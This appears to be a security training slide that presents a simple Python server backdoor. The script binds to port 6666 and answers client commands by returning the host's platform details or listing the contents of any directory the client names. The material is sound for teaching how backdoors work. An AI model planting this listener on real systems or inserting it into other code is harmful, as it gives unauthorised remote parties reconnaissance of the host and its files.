 The above is a simple example
of a server backdoor. The
program simply binds itself to
a NIC and a specific port
(6666) and then waits for the
client commands. Depending
on the command received it
will return specific information
to the client.
import socket, platform, os
SRV_ADDR = ""
SRV_PORT = 6666
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((SRV_ADDR, SRV_PORT))
s.listen(1)
connection, address = s.accept()
while 1:
    try:
        data = connection.recv(1024)
    except:continue
    if(data.decode('utf-8') == '1'):
        tosend = platform.platform() + " " + platform.machine()
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '2'):
        data = connection.recv(1024)
        try:
            filelist = os.listdir(data.decode('utf-8'))
            tosend = ""
            for x in filelist:
                tosend += "," + x
        except:
            tosend = "Wrong path"
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '0'):
        connection.close()
        connection, address = s.accept()
Forging security professionals